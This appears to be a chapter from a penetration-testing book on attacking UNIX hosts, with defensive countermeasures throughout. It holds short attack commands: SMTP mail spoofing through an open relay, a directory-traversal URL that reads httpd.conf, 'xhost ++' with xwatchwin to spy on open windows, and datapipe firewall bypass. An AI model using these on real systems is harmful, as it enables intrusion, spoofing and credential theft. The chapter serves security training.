
In this chapter, we discuss some of the holes and vulnerabilities we look for when performing penetration testing against the UNIX operating system, including applications and configuration issues through which we have been able to gain unauthorized access. We further discuss the tools we use when analyzing and attacking UNIX hosts and networks.
The general method of hacking UNIX machines is to identify vulnerabilities in listening services, such as telnet, FTP, HTTP, and so on, that can be exploited remotely to gain some level of access (root is preferable, but these strategies generally result in normal user-level access). Then, we investigate the host system, looking for means of escalating our privilege level—usually by exploiting vulnerabilities in applications, UNIX-specific holes, or system misconfigurations. Once local access is obtained, even user access, local exploits can be used against the system in attempts to elevate privileges to root.
Local exploits, as the name suggests, are those that can be successfully launched only from within the system. This does not necessarily imply that you must launch these exploits while in front of a machine within the network. They can be run from a remote machine, with an open shell to the target. Remote exploits, on the other hand, are generally launched from one machine and targeted to another, such as brute force password guessing.
One early note here is the importance of exploiting listening services. If a UNIX box has closed all 65535 ports and there are no listening services running, there will be no way to gain remote access of any kind to that machine. You will have to have physical access to do any damage. However, it is unusual that we find a UNIX system with all ports closed since the system would not be able to communicate with any other system.
Once you get user-level access to a UNIX box, remotely or locally, there are numerous ways to pursue gaining root privileges. We discuss some popular means, such as creating local buffer overflows; exploiting files with SUID, SGID, and world-writable permission settings; and attacking vulnerable applications, such as the ever-popular sendmail.
Note that there exists a great deal of similarities among variants of the UNIX operating system, but the sheer number of variants does allow for a large number of differences as well. We stay generic in our treatment of UNIX and speak on issues that are relevant to UNIX overall. Our methodology applies to any UNIX system, and the tools we use work on most flavors. However, to avoid compatibility issues, we perform all of our penetration testing from the Linux environment.
Exploits, on the other hand, are more specific. For this reason, when performing penetration testing on UNIX hosts, the first thing we do is determine the type (flavor), version, and patch level. For example, different architectures deal with the TCP stack differently, and scripts intended to cause buffer overflows must be adapted. The process of porting an exploit from Linux to OpenBSD, for example, is not without its own difficulties. One large obstacle is having the specific system on which to test the code as you port it. With so many different flavors, no one can be expected to have them all. In addition, because of the differences in the flavors, many exploits specific to one type will be difficult to port to another. Therefore, it is important to quickly identify what flavor you are up against so that you can collect appropriate exploits.
One final note: It must be stressed that a comprehensive list of all such vulnerabilities and potential exploits is not included here. New vulnerabilities are discovered on a daily basis. We indicate a process through which you could proceed while highlighting exploits that have worked for us in the past.
When you have identified a particular UNIX host as your target, and have, through footprinting, determined the type, version, and patch level as well as the list of open ports and active listening services, you are ready to develop your penetration-testing strategy. The strategy generally is, as mentioned previously, to exploit a listening service to gain remote access, followed by attempts to raise your privilege level to the end goal of gaining root. It is entirely possible that you will be able to remotely execute an attack that directly gives you a root shell.
Among the listening services we examine are those started at boot by the inetd.conf file. These can include finger, echo, telnet, FTP, and SNMP services that run on well-known ports, as well as r services, such as rexec, rstatd, rquotad, and so on.
Inetd services do offer windows of opportunity to compromise a network and should not be overlooked because they are “common” services. Common services are usually under more intense scrutiny for vulnerabilities. It is possible that the administrator has not yet had the opportunity to implement secure versions of these services. Even if the services have been secured, it may still be possible to use these services to either compromise the system directly (connecting to systems through user accounts with weak passwords using telnet or FTP) or to gather information that can be used to compromise the network (such as SNMP information or user information through finger).
For example, one of the first things we attempt to do is connect to any listening service either through Netcat or its usual communications channel. In other words, we use telnet, FTP, and SSH from the command line to connect to ports 23, 21, and 22, respectively. At this point, we attempt to access only generic accounts, such as root, guest, and test, or default accounts for applications such as webmaster, oracle, or maestro. If we attempt to log in with manufactured or made-up user names, we increase the chance of drawing unwanted attention to ourselves.
If we are able to get in through any of these listening services, we then attempt to read critical system files, such as the password or shadow password files (generally /etc/passwd and /etc/shadow, respectively) to get the list of valid user accounts. These password files may require root access, especially the /etc/shadow file. We may not be able to read the shadow password file, but we can identify whether it exists; and therefore, we will know whether the passwords are shadowed. If we can capture these files, we can work on cracking the passwords offline with the aid of a UNIX password-cracking tool, such as John the Ripper or Crack. (These tools are described in Chapter 15.) If the shadow password file is used and we can access only the /etc/passwd file, we can at least determine the users on the system. We also attempt to look for log files and core dump files.
In addition to password files, we examine configuration files (given our time constraints) to determine what the host is doing and which services are running. The names of the files may well be different on different UNIX flavors, but Table 9-1 contains a general list of some of the files we look for.
The .rhosts file lists the user names and the host machines from which they can access r services, including rlogin, rcp, and rsh, on the local host. The cron and At files tell us what, if anything, is being performed on a regular and automatic basis. The /etc/.login file tells us what actions are performed when a user logs into the host. The /etc/.profile file defines the individual user profile. These files can be found within each user's home directory. The /etc/shells file lists all available shells. The /etc/securetty file indicates to which TTY device the root user can log in.
The /etc/hosts.equiv file lists remote hosts and users that are trusted on the local host, meaning that they can access the local host without a password. This file is of the form:
hostname username
A + sign in either space acts as a wild card meaning, essentially, “any.” In other words, a line in the file such as the following:
hostname +
Table 9-1. Common Names for UNIX Configuration Files
| File Name | File Name |
|---|---|
.rhosts
| /etc/services
|
cron.allow
| /etc/inetd.conf
|
cron.deny
| /etc/hosts.deny
|
At.allow
| /etc/hosts.allow
|
At.deny
| /etc/dialups
|
crontabs
| /etc/exports
|
Tabs
| /etc/netgroup
|
Cron
| /etc/ttys
|
/etc/.login
| /etc/gettytab
|
/etc/.profile
| /etc/termcap
|
/etc/group
| /etc/default/audit
|
/etc/shells
| /etc/dfs/dfstab
|
/etc/.cshrc
| /usr/adm/sulog
|
/etc/securetty
| /usr/adm/lastlog
|
/etc/hosts.equiv
|
means any user on the specified remote host is trusted on the local host. Also, the listing:
+ username
means the specified user is trusted from any host in the domain. Needless to say, care must be taken when writing this file. It can often be a source of great vulnerability since it potentially allows users to bypass the password authentication mechanisms in place. This file is similar to the .rhosts file, except the /etc/hosts.equiv file operates on a domain-level basis and .rhosts on a user-level basis. Each user can have an .rhosts file within his or her home directory.
The /etc/inetd.conf file lists a majority of the services and applications that are running and automatically started by the host. It is useful to compare this file with the results of a port scan. If an open port for a well-known service is running but that service has been commented out of the inetd.conf file, then a rogue service may be running on that port.
The /etc/hosts.allow file lists the names of all hosts allowed to use the local inet services. Similarly, the /etc/hosts.deny file lists hosts explicitly denied this privilege.
The /etc/dialups file is a listing of the terminal devices that require password authentication (separate from the normal user password authentication) before granting a modem connection. Naturally, this applies to boxes on which modems are listening for incoming connections. The passwords may be stored in the /etc/d_passwd file and should be different from the user passwords stored in /etc/password.
The /etc/exports file lists all directories exported by Network File System (NFS). If any directories are being exported, and if NFS is in use, we try to connect to and peruse any exported directories, as discussed below. The /etc/netgroup file offers hints to permissions in place on the network. It is a listing of network-wide groups and their membership and can be valuable for determining which users have access to what domains and machines.
The /etc/default/audit file contains some default parameters regarding auditing on the local host.
We also attempt to look for log files, such as /usr/adm/sulog and /usr/adm/lastlog. There may be a large collection of log files on UNIX systems, anything from logs of failed passwords to logs regarding the boot process. These are stored in various places on various UNIX flavors, so we generally run the find command to identify all files with “log” in the file name. Log files can also be stored by the date; therefore, searching for file names containing the current day of the month (either numerical or the word) can reveal the most recent logs.
The purpose of reading the logs is to get a sense of what the system is doing. Occasionally, you may be able to find a log of failed login attempts, including the incorrect password. Even failed password attempts can be helpful since they likely contain failed passwords that were merely mistyped by one or two characters. Seeing such failed password strings can often reveal the real password. For example, try to determine the correct password for each of the failed passwords shown in Table 9-2.
The correct passwords are, in order, redskins, Yellowstone, tr@demark, kN0ckN0ck, HOCKEY1, and zak_987. Sometimes passwords are quite simple to ascertain from the failed passwords, as in tr2demark, where the number 2 was intended to be the @ sign. Other common mistakes are to forget to capitalize certain or all letters, as in HOCKEY1. In addition, holding down the shift key for one letter too many often causes overcapitalization or turns numbers into the special characters that are on top of them, as in kN0ckN0ck.
Table 9-2. Sample Failed Password Attempts
| Failed Password |
|---|
| rewdskins |
| yelloqatone |
| tr2demark |
| Kn)ckN)ck |
| hockey1 |
| Zak987 |
We also look for core dump files on target hosts. These files can be found by searching for files with “core” in the name (often, the name is simply “core”). Leaving core dump files on hosts also presents a possible vulnerability. These files are usually generated when a segmentation fault occurs during normal system usage that results in memory being written to a file (for example, the core being dumped), or during buffer overflows as well as other attacks on the network. The FTP PASV attack is an example of an attack that can lead to a core dump. By remotely executing the PASV command, it is possible to have the FTP service open ports on the firewall for inbound or two-way communication. Additionally, this can be used to create a denial-of-service condition by continually requesting that ports be opened when there are no additional ports to open. In this process, core files can be created on the target system.
Core files contain whatever is in system memory at the time the file is generated. Looking through these files may reveal password hashes and other sensitive information (including IP addresses of other hosts on the network), indicate a partial listing of services and applications running, and illuminate the directory structure (often the path to log files and other configuration files is identified).
Core files can also be located anywhere on the system, and we search for these with the find command as well. Core files are very long, and there may be a relatively large number of them on a system. Looking through these does require a time commitment. We generally take a first pass at these files with the UNIX strings command and take a closer look at any that appear more promising.
As a countermeasure, core files should be removed from the network as soon as possible. It may even be possible to limit their creation through the ulimit command. To preserve these files offline, consider keeping them in a tar file off the network.
We may also look at personal files and read the user's e-mail. However, the amount we peruse a user's file system depends on the policy we sign with the client and the need for network access types of information.
If UDP port 161 is open, we can attempt SNMP queries in order to gather SNMP information. This can be done from the command line (for example, with the snmpwalk command) or with automated tools (for example, NetScanTools by Northwest Performance Software, IP Network Browser, and SNMP Brute Force Attack from SolarWinds). SNMP Brute Force Attack has the advantage that it can brute force the community strings. SNMP may yield read or write access. With read access we can determine the hosts and applications running on the target network. With write access, it is possible to manipulate this information and possibly confuse machines on the target network. While penetration testing, we do not change SNMP information since it could make the target unusable. For example, changing an IP address or route on a remote machine could make it unreachable.
If TCP port 25 is open, it generally signals the presence of sendmail or another e-mail server. Similarly, if HTTP port 80 is open, a Web server may also be running. (Ways to compromise these servers are discussed in Section 9.4.)
As a side note, while it is possible to stumble across a system in which the root password is “root” (or another easy-to-guess password, such as a derivation of the host name or company name), this is becoming less and less likely. In many cases, root is not permitted to log in remotely and can only log in from the workstation itself. In other cases (recommended), root is not permitted to log in at all. The root-level users must log in to their own accounts and then su to root. This grants them root privileges while allowing a record to be kept of who accessed root and at what time.
Remote services, or r services, are also started by the /etc/inetd.conf file and are also frequent targets of attack. r services, including rexec, rwhod, rshd, and rlogin, sport their fair share of exploits. rlogin, a SUID root program, has been famous for poor programming that leaves it susceptible to a buffer overflow condition, either allowing the attacker (here the individual calling the rlogin service) to execute arbitrary code as root on the target system or giving the attacker a root shell directly. One such code distributed over the Internet, called rlogin-exploit.c, overflows the gethostbyname() buffer, resulting in a root shell being generated. This particular exploit has been coded for instances of rlogin running on Solaris 2.5/2.5.1.
r services can be disabled by commenting them out of the inetd.conf file on most UNIX flavors. Many of these services are installed by default and simply need to be commented out if they are not going to be used.
This raises the question: why are these r services installed in the first place? Originally, as networks and networking concepts in general were being developed, developers envisioned several potential uses for this functionality. At that time, security was not a significant concern. Today, the risks are generally greater than the potential benefits. The functionality can usually be replaced with other similar yet more secure alternatives. For example, rlogin was a tool designed to allow users to remotely log in to hosts across a network (and potentially without a password if the user is known on the remote host). In addition, rlogin passes data over the network in clear text, so it is not recommended from a security perspective. rlogin (as well as telnet) functionality can be replaced with the more secure SSH. SSH allows users to log in to other hosts with a password and encrypts the traffic.
Other r services provide functionality that simply may not be necessary. For example, rsh opens a remote shell on the local host and allows users to execute commands on that remote host. This is undesirable from a security perspective.
UNIX systems can also have a collection of Remote Procedure Call (RPC) services for which several holes exist and additional holes are found on a regular basis. For example, the rpc.ypupdated service performs insufficient user authentication and may allow remote users to execute commands as root on susceptible target hosts. The rpc.ttdbserverd service allows remote users to exploit a buffer overflow condition in the ToolTalk database and either escalate privileges or gain unauthorized access.
The rpc.mountd service has been found vulnerable to several buffer overflows and also may allow remote users to map the target directory structure. Mountd is the server for the NFS service that is common on most UNIX systems. NFS is an RPC service that provides the capability to export file systems across the network and is a popular hacker target. When we find NFS running on a target host, we attempt to mount any exported directories. It is not uncommon to find sensitive directories, or even the "/" directory, that is, the entire directory structure, exported to everyone. This allows anyone who can connect to the host to view any file on the system, depending on the file permission settings. Mounting exported directories can be done from the command line, as well as with the nfsshell tool discussed in Section 9.6.
In addition to taking advantage of any user misconfigurations in NFS, there are a host of exploits available as well. For example, on Red Hat Linux version 4.x or 5.x with read/write access to an exported directory, it is possible to cause an overflow in the buffer associated with the path name to the directory upon removing the directory. Therefore, the process is to first create a directory with a very long name and then attempt to remove it through NFS (for example, over FTP). If successful, the attacker could cause arbitrary commands to be executed as the user under which NFS runs (likely, root). This is essentially a bounds-checking error that can result in root access.
There are sufficient vulnerabilities identified with NFS that make it better to simply disable it. Since NFS is generally started by the inetd.conf file or an rc script, disabling it involves commenting it from the appropriate source. If it must be used, it's important to ensure that only necessary directories are exported and with the correct permissions. Further, the users to whom the directories are exported should be listed by fully qualified host names to help avoid misidentification. These settings generally appear in the /etc/export file.
Additional RPC vulnerabilities include the remote exploits for rpc.autofsd designed to create a root shell on a specific port (530). This exploit is more specifically designed for the BSD OS. Of lesser direct consequence is the vulnerability in rpc.statd allowing remote attackers to place Trojans on the target system. Rpc.statd can also allow hackers to delete files that require root level permission to delete. Exploit code for these and other RPC services can easily be found on numerous sites throughout the Internet. The most effective countermeasure is to comment these services out in the inetd.conf file and block all unnecessary ports at the firewall.
Buffer overflow attacks, also called data-driven attacks, can be run remotely to gain access and locally to escalate privileges. Buffer overflows in general are designed almost exclusively for UNIX because in order to write a successful buffer overflow, knowledge of the workings of the OS, specifically treatment of the TCP stack, or the target application's memory/buffer-handling processes is necessary. While there are buffer overflows for Windows and Windows-based applications such as the IIS Web server, they are more common on the UNIX environment. UNIX source code is generally available, whereas source code to Microsoft operating systems is generally not. This allows anyone interested to study and gain the knowledge needed to create buffer overflows for UNIX.
A buffer overflow attack attempts to force the target host to change the flow of execution and execute code the attacker specifies. This is done by forcing the target to place so much data into the finite-capacity target buffer that it overflows (with data). This generally stalls or crashes the application through which data was loaded. The point is to redirect the kernel's pointer (which points to the next command to be executed) to a portion of that excessive data the hacker wants to have executed. This portion of data is called an egg. A buffer overflow is challenging to write, in part because it is OS and architecture specific.[1]
These buffer overflows generally only need to be downloaded onto the target system, compiled, and executed. You do not necessarily have to have root privileges to successfully run them. The hard part in performing these attacks is to find a buffer overflow that will work against your particular target. As mentioned, these attacks are OS and architecture specific. Further, if you are launching against a particular application or service, the version and patch level must be taken into consideration. The exploit code mentioned earlier that overflows the gethostbyname() buffer of the rlogin service on Solaris 2.5.1 is not likely to work on the HPUX OS or even more current versions of Solaris.
Buffer overflow attacks are dangerous and effective. If you compile and launch a particular buffer overflow attack against a susceptible target (server, service, or application), it may need a bit of tweaking, but it will likely work. Use such exploits only when you are fully aware of what they are doing and all potential consequences. Further, any experimentation should be done only on machines that are under your own control. Buffer overflows can cause systems to crash, leading to a denial-of-service condition. Therefore, buffer overflows generally should not be attempted against production systems without the written permission of the client.
When trying to escalate privileges, hackers often look for files with inadequate permissions. File permissions in UNIX must be set carefully, a point most UNIX administrators, unfortunately, do not recognize or do not have the time to correctly implement and enforce. Something in particular we look for while performing penetration testing on UNIX systems are SUID and SGID files. These are generally applications that, when run, execute at whatever permissions they have (generally root) regardless of the user's permission level. The purpose of SUID and SGID files is to allow normal users limited access to kernel-level processes without having to give those users root-level permissions. For example, the program UNIX-to-UNIX Copy (UUCP, a well-known vulnerable program we discuss below) is SUID root.
However, as a consequence of such files, users have access to the system kernel and may be able to exploit this to compromise the network. Users can possibly Trojan these programs to execute their own code along with the expected system process. These program files can be Trojaned by replacing or overwriting them with files of the same name that incorporate both the original code and the hacker's code. Additionally, hackers have been known to leave Trojaned versions of SUID programs under file names that are common misspellings of the intended service, for example, leaving a file named ejct in the same directory as the eject file. It is fairly easy to mistype the word eject and leave out the second e. Doing so generally only raises an error message, but if such a Trojan file exists, it will be executed. If this happens, the host will execute the hacker's code as root along with ejecting the CD-ROM, so the user may not notice anything.
One note here: We generally do not tamper with system (or any other) files residing on the target hosts to the point of editing them. These are generally vulnerabilities that we point out to our clients. If we are able to obtain write access to the file system, we may be able to leave files on the system that will in time yield high-level access and compromise of the target host and perhaps beyond.
In addition to Trojaning these files, there are many exploits that are written to take advantage of individual SUID or SGID files. These exploits take advantage of the root access that these programs have and generally cause them to provide a root shell, thus elevating the user's privilege to root.
These SUID and SGID exploits aim to have the hacker's code executed as root on the target system. The exploits themselves can be either buffer overflows or an exploitation of string- or argument-parsing bugs with the target file. For example, a buffer overflow exploit has been coded for eject, called eject.c, and has been ported to a variety of UNIX operating systems. Argument- and string-parsing errors within the traceroute function have been coded separately that have the effect of allowing local users to execute commands as root. In addition, the trace_shell.c exploit causes a buffer overflow condition in traceroute function on Red Hat 5.0.
UNIX-to-UNIX Copy is a SUID root program that allows the copying of files across UNIX systems. Its benefits, however, have been greatly surpassed by the risks it introduces. As such, it is not usually found to be in use except on default installs of UNIX systems. As a SUID root program, in addition to being susceptible to buffer overflow attacks, UUCP can also offer a hacker root access through insufficient bounds checking (detected on various versions, including OpenBSD 2.1 and 2.2, NetBSD 1.3 and 1.3.1, Solaris 2.2, 2.3, 2.4, and 2.5.1, and others). Here again, it is generally recommended to disable this program in inetd.conf.
Xterm, the terminal emulator that is a part of most UNIX distributions, is also an SUID program. There is a collection of buffer overflows that can grant users root access on the local system. The Xterm_color buffer overflow is one such exploit. This buffer overflow is run locally on the target system to elevate the attacker's privilege level to root.
An SUID file can be identified by reading its permissions string (with the ls -l command). In the permission string, the first character features an s to indicate the file is SUID. This is called, appropriately, the SUID bit. The find command can identify all SUID files at once through a command similar to the following:
# find / -perm +4000
The exact command will depend on the UNIX install.
SGID files can be identified with the following find command:
# find / -perm +2000
SGID files have a S (uppercase) in their permission string in place of the lowercase s used in SUID files. (The “4000” and “2000” are the octal representations of SUID and SGID UNIX permissions, respectively.)
We recommend limiting the exposure to the risks of such files by limiting the number of such files. A review of all SUID and SGID root files should be performed to ensure that your system has only those that are essential. Additionally, for those that are essential, we recommend ensuring they are not world or group writable. Further, make these files belong to their own (nonroot) group.
World-writable files are even more common targets for Trojans, given that they can be read, written, or executed by anyone, whereas several SUID and SGID files often have more restrictive permissions. In other words, anyone can overwrite world-writable files and replace them with another file (similar to the case discussed previously with SUID root files). These other files can activate hidden software along with the functions of the original file so the user does not notice anything out of the ordinary.
Again, the hidden software can be almost anything, for example, installing a back door on the machine, copying the root password, writing text to the host's monitor, launching a denial-of-service attack, sending a terminal window to a remote host, or perhaps disabling system auditing.
World-writable files should also be limited to only those that require this permission level. It makes sense to periodically identify all such files on a system and compare them to a default list to ensure there are no unnecessary additions. This does imply performing a baseline audit to determine which files need to be world writable. The painstaking nature of such a task contributes to the fact that it is rarely performed.
Applications are good targets for both elevating privilege level and gaining unauthorized access in the first place. Once we have determined the applications (including version numbers and patch levels) that are running on our target, we identify known vulnerabilities within these applications and download any existing source code for potential exploits to test in our labs before using on clients. We are interested in both remote attacks (to gain access) and local attacks (to elevate our privileges). While any application is a potential source of our attention, in this section we focus on certain applications, including mail servers, Web servers, X Windows, and DNS servers.
The sendmail mail server has a history of revisions specifically to fix security flaws. Sendmail runs over TCP port 25 and has been ported to virtually all UNIX systems.
It is possible to spoof e-mail using simple telnet, for example:
# telnet <IP address> 25
HELO <anyhost@anydomainname>
MAIL FROM: <anyuser@anydomainname>
RCPT TO: <returnaddress@anydominname>
DATA:
Type the body of the message here.
.
quit
This is the technique for using the mail-relaying capabilities of a sendmail server. In the past, an overwhelming percentage of sendmail servers allowed anonymous mail relaying. Today several still do. Anonymous mail relaying will not necessarily allow anyone to compromise your system; however, it allows unauthorized usage of your resources (mail server) and can mislead the recipient as the mail is not actually coming from the listed sender. Several tools can be used to check sendmail servers to see if anonymous mail relaying is enabled, including Sam Spade and commercial scanners such as Cybercop and ISS. We also attempt manual checks so that, if it is enabled, we can send our clients an e-mail using their own server to illustrate the point.
As an example of the harm that can be caused by allowing anonymous mail relaying, consider the instance of a reputed bank that had a mail server within its DMZ that allowed anonymous mail relaying. Some tech-savvy individuals discovered this configuration flaw and began sending e-mails to potential investors recommending an investment in South America. They specified the source of the e-mail as being a representative of the bank itself. From the recipient's perspective, this appeared to be a legitimate investment opportunity. Each received an e-mail from a banker, through the bank's own network, discussing an investment opportunity. Without revealing the number of people who invested, or how much they lost, it is clear the potential here is alarming. (Additionally, there were other elements of the scam, such as telephone operators who could explain the details of the “investment opportunity,” especially how to invest.)
The bank was not directly responsible for the scam nor for the money the investors lost, but it did play a hand in its execution. Its machines were used to send the e-mails; its brand name and reputation were used to con the investors. One can imagine the public relations nightmare that grew out of this. Anonymous mail relaying is among the most benign of sendmail hacks. There is quite a list of vulnerabilities and exploits for each version of the application. Any database of known UNIX vulnerabilities lists them. More dangerous hacks involve exploiting bugs within the program to offer a root shell or to cause a denial-of-service condition within the application and possibly its server. For instance, a bug has been discovered in the SMTP daemon within sendmail versions 8.7–8.8.2 that can be used to leave a root shell in the /tmp directory. An exploit for this bug has been coded for the FreeBSD and Linux operating systems.
During our penetration testing, this is definitely a target on which we focus our attention. This application's reputation has become so bad that when we come across a client with sendmail, our recommendation is to simply remove it. If clients truly want to keep sendmail over other e-mail applications, they should strictly ensure they are always using the latest patch.
Other e-mail servers have vulnerabilities as well. The Pine e-mail application, for example, has its share of known bugs, including denial-of-service and buffer overflow exploits. For example, Pine versions 3.91 and 3.92 can allow users to overwrite files in their home directory by opening attachments to an e-mail address and saving it with whatever file name they choose, regardless of the file permissions in place.
One of the first things we do when we identify a Web server on a target host is to peruse the hosted Web site itself. There may be a Members Only area or a Web-based e-mail service with weak or no password to which we can gain access. We also check the document source (of a sample of the Web pages) to see if we can gain insight into the directory structure or find any comments that contain helpful information.
On the UNIX OS, the Web servers in use are typically either the Netscape Enterprise Server or the Apache Web server. While Microsoft's IIS Web server product steals a majority of the headlines relating to compromised or insecure Web servers, there are vulnerabilities within these other two applications that are worth exploiting and can offer unauthorized access.
Versions of both Web servers have been known to reveal the contents of all files residing on the server (as IIS does through its Showcode.asp vulnerability). In default installs of Netscape Enterprise Server, appending “?PageServices” to the URL has been known to allow the user to view and traverse the directory structure. With a specifically crafted URL and PHP3 (an HTML scripting language) running on the server, Apache can reveal the contents of a requested file to the attacker. A sample URL is:
http://www.targetdomain.com/index.php3.%5c../..%5cconf/httpd.conf
Our first step is to run the Whisker.pl tool against Web servers to identify any potential bugs in the Web server and its associated files, primarily its CGI scripts. (Whisker is covered in depth in Chapter 17.) We also check to see whether the Web server is running as root. If this is the case, any commands that we may be able to get the Web server to execute will be run as root. If the Web server accepts user input, through either a form or the URL, it may be possible to overflow one of the buffers allocated to accept user input and thus have the Web server execute our code (this is a typical buffer overflow, in which the user-supplied egg is executed). This error is generally due to inadequate bounds checking wherever user input is accepted.
As countermeasures to these exploits, we strongly recommend to our clients to have their Web server code reviewed to ensure such holes do not exist. In addition, running the Web server as its own (nonroot) group somewhat minimizes the risk since commands will then not be run as root.
The error mentioned above, inadequate bounds checking on user-supplied input, is common to various e-mail and Web servers. Often, when user input is requested, the length of that input is approximated (or guessed) by the software or application developer, and a buffer of sufficient length for this approximation is created, thinking it will suffice for all likely input. For example, if a file name is requested, the developer may think that 128 bytes will cover most file names and therefore may allocate a buffer of 256 bytes to be safe. That part is acceptable. The error happens when longer input is not truncated so that, in this example, only the first 256 bytes are used when longer input is supplied. Instead, attempts are made to stuff the entire user input into the buffer. The buffer then overflows, which leads to the problems mentioned, including the execution of the hacker's code.
Common buffer overflows for specific Web servers' versions can be found on various Internet vulnerability databases, several of which are identified in Chapter 22.
Another popular UNIX application is X Windows. This is the application that provides the Windows-style GUI on UNIX systems. It is, perhaps, the best of both worlds, offering the user-friendliness and graphical displays of the Windows environment with the power of the UNIX command line (through an X terminal, or Xterm). Though X Windows may not seem a usual target for exploitation, there is a list of vulnerabilities that we do take the time to investigate.
We often try to export an open window on a target host to see what the target is doing. This can be done by modifying the display environment variable on the target host so that it can export a GUI to another host, accomplished by using the following command:
# xhost ++
This allows any host (each + is a wild card that stands for an IP address) to connect to the X server running on the target host. Once this is done, we can view windows open on the target by the following commands:
# xlswins –display hostname:0.0
This command returns a listing of all open windows and their hexadecimal IDs. With this hex ID, we can watch the corresponding window on our own machine with:
# xwatchwin hostname –w hexID
This requires that the X server is running on the target host and that we are able to modify its access control permissions (by entering the xhost ++ command as above). The existence of a running X server can be detected by finding ports 6000–6009 open. This can be done by any port scanner, including Nmap, as well as the XSCAN tool. XSCAN attempts to connect to port 6000 to verify that an X server is running. A further interesting feature of XSCAN is that it will begin a keystroke capture of any host to which it is able to connect. Keystroke capture is a great way to capture user passwords. (XSCAN is discussed in Section 9.6.)
The DNS provides the mapping between host names or URLs such as www.yahoo.com and IP addresses, or the integer string of the form a.b.c.d, that routers can use to map traffic across a network or the Internet. Zone transfer queries are generally the first thing we attempt to perform when we find a DNS server. (These queries are discussed in Chapter 5.)
However, additional DNS vulnerabilities exist. DNS requests are cached on the premise that a request may be made more than once. This cache can be poisoned to redirect traffic from its intended destination to another machine. This is often done to redirect Web traffic from an intended site to a copycat site of your own creation. For example, redirecting traffic destined for a site that requests user names and passwords, such as Internet e-mail providers or financial stock trading sites, to a Web server with a nearly identical splash page can allow you to generate a list of user names and passwords. This can even be done without the user having any knowledge if the connection, along with the credentials, is ultimately passed to the intended site. Once even a few user name and password pairs are generated, it is likely that you will have found some valid passwords on the target network.
Defenses against DNS attacks are to ensure that the latest version is being run and to use IP addresses and not host names for authentication.
NFS is an instance, as mentioned above, where misconfigurations are partly to blame for creating holes in the network. Along with allowing the export of the root file system with full privileges, we often see NFS implementations extend the privilege to export files and directories to everyone.
Another common misconfiguration, is leaving too many unnecessary services running. Inetd often starts more services than system administrators realize. The inetd.conf file should be closely examined to ensure that the host machine is running only what the client needs it to run. The failure to disable unnecessary or extraneous services started by the inetd.conf file has been the cause of many system security breaches. Further, some services, such as NFS, are started by rc scripts. Therefore the rc scripts, which can be located in various places in the directory structure, must be analyzed as closely as the inetd.conf file. However, several system administrators are unaware of this fact and do not analyze these scripts to see what exactly they are running.
Core dump files and old log files are often left on the system longer than they should be. As previously mentioned, if these files are reviewed on a periodic basis, they should be stored on a separate host. A cron job can be used to scan for and delete such files.
Similarly, the existence of unneeded SUID, SGID, and world-writable files can be considered a misconfiguration. There really should be a structure in place for assigning file permissions. System configuration files, for instance, should be writable only by root. User account configuration files, such as the .login file, should be readable/writable only by the owner and the system administrator. Further, there should be only the minimum number of such files on the system.
Looking for UNIX misconfigurations is a difficult task that generally requires a great deal of experience as a UNIX system administrator—you have to know where to look. So while we do look for the issues mentioned in this section, we do not spend a great deal of time on penetration-testing engagements combing UNIX systems for potential misconfiguration.
Popular tools as Nmap, Netcat, and Whisker are covered later in the book based on their functions. They are among the cream of the crop of UNIX-based security tools and we are almost certain to use them on any penetration-testing exercise.
UNIX-based tools are generally scripts or executable code that can be run to accomplish a specific purpose, such as to gain information on the network or to execute a specific attack. There are commercial tools among this collection, but a majority of these are developed in the underground, and the source code is often available as open source, freeware, or shareware in one or more online repositories of security (hacking) tools. These tools can be specific to a single UNIX flavor or may work on a large collection. However, it is not likely that a tool will work on all variants (at least not the latest versions and patch levels). To discuss all such tools here would be prohibitive. We try to present those that we have found useful in our experience.
One popular class of such tools includes those dedicated to decrypting UNIX passwords. An obvious goal of hacking a box is to grab all its passwords. This can allow a hacker to gain access to that machine again in the future as well as to compromise other machines in the connected networks since users often reuse their passwords. We cover several UNIX password-cracking tools in Chapter 15.
URL: www.packetstormsecurity.org
Description. Datapipe.c is a port redirector that can allow you to bypass port filtering rules at routers and firewalls. It works by establishing a pipe from a local port to a port on a remote machine. For example, if a datapipe exists between HostA:5000 and HostB:79, finger commands against HostB can be made to HostA on port 5000. Datapipes can be strung together and used in conjunction with Netcat to quite effectively bypass port-blocking mechanisms on the target network.
Usage. Once compiled, the command to use datapipe is the following:
# ./datapipe <local port> <remote port> <remote host>
There are additional scripts, such as crackpipe.c, that attempt to bypass port-filtering routers and firewalls.
URL: www.packetstormsecurity.org
Description. QueSO is one of the original tools designed to perform OS identification. Since Nmap began to incorporate this functionality, the usage of QueSO has significantly decreased. We mention it because we have still found that, as of this writing, QueSO can have better success at identifing certain flavors of BSDs than Nmap. Also, this tool is still used to perform OS identification in the Cheops tool (discussed next).
Usage. The command to use QueSO is:
# ./queso <target:port>
The target port does not have to be specified. The following options are available with QueSO:
-v—. displays the version
-d—. debug mode, print received packets
-w—. update quest.conf when new OS is found
-f srcIP—. select correct In/Out IP
-c file—. alternate configuration file
-t seconds—. set reception timeout (default = 3)
-n times—. how many times packets are sent (default = 1)
We have not found that any of these options are truly necessary. However, you may want to transmit packets multiple times.
URL: www.marko.net/cheops
Description. Cheops is a GUI-based network-mapping tool that is quite useful in developing a visual layout of the target network. We prefer to develop network maps of our targets to provide a visual picture of the network topology so we can understand the path traffic follows from the source machine through the Internet and on to the target hosts. In addition, it is beneficial to have a network map to present to organizations since companies often want to compare it to their own maps of the network.
Usage. The command to bring up the Cheops GUI is simply:
# ./cheops

On launching the program, the user is given the option to map the current network. It is a good idea to select this option so that the network path from your present location to the target domain can be traced out. However, this is not a necessary step. You can directly map the client's network by selecting the Add Network option from the Viewspace tab on the pull-down menu. A window will appear in which the network and the subnet mask (as shown in Figure 9-1) can be identified.
Cheops uses icons to represent individual hosts identified and detected on the target network. For example, a red devil is used to depict the BSD operating system. Figure 9-2 illustrates the use of a penguin for a Linux box.
